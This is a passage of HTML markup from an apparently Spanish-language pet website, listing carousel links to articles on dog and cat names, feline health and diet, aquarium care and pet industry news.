					  <h2 itemprop="name">Razas de gatos con mechones y adornos en las orejas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-7-mejores-alimentos-para-gatos-para-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-image.jpg" alt="Los 7 mejores alimentos para gatos para ocultar pastillas en 2023: revisión imparcial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 7 mejores alimentos para gatos para ocultar pastillas en 2023: revisión imparcial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-gran-danes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Machos Gran Danes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Gran Danes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-malinois-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-malinois-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Malinois Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Malinois Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-de-personajes-de-disney-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-de-personajes-de-disney-para-perros-mascotas-exoticas-base.jpg" alt="Nombre de Personajes de Disney para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre de Personajes de Disney para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-star-wars-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-star-wars-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Star Wars para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Star Wars para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-japones-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-japones-anime-mascotas-exoticas-base.jpg" alt="Nombres para Perros en Japonés Anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Japonés Anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-labrador-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-labrador-chocolate-mascotas-exoticas-base.jpg" alt="Nombres para Perro Labrador Chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Labrador Chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-signifiquen-lealtad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-signifiquen-lealtad-mascotas-exoticas-base.jpg" alt="Nombres para Perros que Signifiquen Lealtad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Signifiquen Lealtad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-canadienses-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-canadienses-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Canadienses para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Canadienses para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-relacionados-con-la-naturaleza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-relacionados-con-la-naturaleza-mascotas-exoticas-base.jpg" alt="Nombres para Perros Relacionados con la Naturaleza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Relacionados con la Naturaleza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker-famosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Cocker Famosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker Famosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-inquietos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-inquietos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Inquietos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Inquietos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-datiles-guia-completa-sobre-los-gatos-y-los-datiles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-beicon-el-beicon-es-sano-para-los-gatos-3.jpg" alt="¿Los gatos pueden comer dátiles? Guía completa sobre los gatos y los dátiles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer dátiles? Guía completa sobre los gatos y los dátiles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calico-maine-coon-la-guia-definitiva/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/calico-maine-coon-la-guia-definitiva-1.jpg" alt="Calico Maine Coon: La guía definitiva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calico Maine Coon: La guía definitiva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-labradores-machos-dorados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-machos-dorados-mascotas-exoticas-base.jpg" alt="Nombres para Perros Labradores Machos Dorados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Labradores Machos Dorados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-me-ignora-mi-gato/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-los-gatos-tienen-miedo-al-agua-razones-por-las-que-tu-gato-odia-el-agua-2.jpg" alt="¿Por qué me ignora mi gato?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué me ignora mi gato?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todo-lo-que-necesitas-saber-sobre-los-gatos-azules-rusos/" target="_blank">
			  					<div class="image-container">
					  <img src="background-image: url(&quot" alt="Todo lo que necesitas saber sobre los gatos azules rusos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre los gatos azules rusos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/purina-felix-lanza-nueva-campana-de-la-mano-de-robbie-williams/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/celebrar-la-vida-de-los-gatos-con-una-cancion-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Celebrar la vida de los gatos con una canción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Celebrar la vida de los gatos con una canción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-en-catalan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-catalan-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras en Catalán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras en Catalán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/mejorar-la-vida-de-ninos-con-tea-con-perros-de-asistencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejorar la vida de niños con TEA con perros de asistencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/el-vinculo-humano-animal-es-beneficioso-para-los-pacientes-con-alzheimer-y-demencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/el-vinculo-humano-animal-es-beneficioso-para-los-pacientes-con-alzheimer-y-demencia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="El vínculo humano-animal es beneficioso para los pacientes con Alzheimer y demencia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vínculo humano-animal es beneficioso para los pacientes con Alzheimer y demencia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-raza-pomerania/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Raza Pomerania" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Raza Pomerania</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/prohibicion-carpa-koi/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-prohibicion-de-la-carpa-koi-esta-ya-en-vigor-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La prohibición de la carpa koi está ya en vigor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La prohibición de la carpa koi está ya en vigor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-dulces-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-dulces-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Dulces para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Dulces para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-alitas-de-pollo-cosas-que-debes-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-alas-de-pato-son-seguros-los-huesos-de-las-alas-2.jpg" alt="¿Los gatos pueden comer alitas de pollo? Cosas que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer alitas de pollo? Cosas que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-alemanes-para-perros-pastor-aleman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-pastor-aleman-mascotas-exoticas-base.jpg" alt="Nombres Alemanes para Perros Pastor Alemán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Alemanes para Perros Pastor Alemán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hierba-para-gatos-las-mejores-hierbas-que-puedes-cultivar-para-tu-gato/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/guia-para-cepillar-los-dientes-a-los-gatos-como-cepillar-los-dientes-de-tu-gato-2.jpg" alt="Hierba para gatos: Las mejores hierbas que puedes cultivar para tu gato" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hierba para gatos: Las mejores hierbas que puedes cultivar para tu gato</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-peruanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-peruanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Peruanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Peruanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-salmon-para-perros-que-es-lo-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/31NGa8b9Q0L._SL160_.jpg" alt="Aceite de salmón para perros: ¿Qué es lo mejor de 2023?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aceite de salmón para perros: ¿Qué es lo mejor de 2023?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zona-pro/fichas-descargables/cuidados-de-los-insectos-hoja/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/cuidados-de-los-insectos-hoja-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Cuidados de los insectos hoja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidados de los insectos hoja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-border-collie-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-border-collie-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Border Collie Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Border Collie Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-mala-la-canela-para-los-gatos-todo-lo-que-debes-saber-sobre-la-canela-y-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cuanto-tiempo-guarda-rencor-un-gato-los-gatos-guardan-rencor-3.jpg" alt="¿Es mala la canela para los gatos? ¡Todo lo que debes saber sobre la canela y los gatos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es mala la canela para los gatos? ¡Todo lo que debes saber sobre la canela y los gatos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-schnauzer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-schnauzer-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Schnauzer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Schnauzer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/mantenimiento-de-corales-blandos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mantenimiento de corales blandos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/el-coral-como-fuente-de-alimento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El coral como fuente de alimento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novedades/comrimack-proveedor-de-dropshipping/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Comrimack, proveedor de dropshipping</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-rottweiler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-rottweiler-mascotas-exoticas-base.jpg" alt="Nombres para Perras Rottweiler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Rottweiler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-auxilios-para-gatos-cojos-una-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/tabby-white-british-shorthair-cat.jpg" alt="Primeros auxilios para gatos cojos (una guía completa)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros auxilios para gatos cojos (una guía completa)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-loki-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Significado del Nombre Loki para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Loki para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-bully/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pitbull Bully" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull Bully</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-marcas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-marcas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Marcas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Marcas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-aztecas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-aztecas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Aztecas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Aztecas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uncategorized/cuidados-pelo-pastor-catalan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8kfISNa2UY8/0.jpg" alt="Los cuidados del pelo del Pastor Catalán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los cuidados del pelo del Pastor Catalán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-ragdoll-son-hipoalergenicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-controlan-la-cola-el-papel-de-la-cola-felina-3.jpg" alt="¿Los gatos Ragdoll son hipoalergénicos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos Ragdoll son hipoalergénicos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pug-originales/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pug Originales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pug Originales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-cooper-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-cooper-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Cooper para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Cooper para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-mitologia-japonesa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-mitologia-japonesa-mascotas-exoticas-base.jpg" alt="Nombres para Perros Mitología Japonesa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Mitología Japonesa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/reptiles-en-cautividad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Dieta saludable para reptiles en cautividad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-en-ingles-mascotas-exoticas-base.jpg" alt="Nombre para Perra en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/el-gato-en-el-hogar/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/cuales-son-las-necesidades-basicas-del-gato-en-el-hogar.jpg" alt="¿Cuáles son las necesidades básicas del gato en el hogar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuáles son las necesidades básicas del gato en el hogar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="633" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-alemanes-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Alemanes para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Alemanes para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="636" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/prevencion-como-arma-para-luchar-contra-el-punto-blanco-en-los-peces/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/prevencion-como-arma-para-luchar-contra-el-punto-blanco-en-los-peces-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Prevención como arma para luchar contra el punto blanco en los peces" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prevención como arma para luchar contra el punto blanco en los peces</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="637" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-pastor-australiano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-pastor-australiano-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Pastor Australiano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Pastor Australiano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="641" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cosas-que-debes-saber-sobre-el-gato-siames-lilac-point/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cosas-que-debes-saber-sobre-el-gato-siames-lilac-point-1.jpg" alt="Cosas que debes saber sobre el gato siamés Lilac Point" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cosas que debes saber sobre el gato siamés Lilac Point</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="644" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-angora-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-angora-machos-mascotas-exoticas-base.jpg" alt="Nombre para Gatos Angora Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos Angora Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="646" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-parto-en-las-gatas-signos-previos-al-parto-en-la-gata-y-fases-del-parto-en-la-gata/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/el-gato-no-bebe-agua-cuanto-tiempo-puede-estar-un-gato-sin-beber-agua-3.jpg" alt="El parto en las gatas: Signos previos al parto en la gata y fases del parto en la gata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El parto en las gatas: Signos previos al parto en la gata y fases del parto en la gata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="647" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-blanca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-blanca-mascotas-exoticas-base.jpg" alt="Nombres para Perras Blanca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Blanca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="653" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-caniche-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-caniche-hembra-mascotas-exoticas-base.jpg" alt="Nombre para Perro Caniche Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Caniche Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="655" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-peligrosos/" target="_blank">
			  					<div class="image-container">
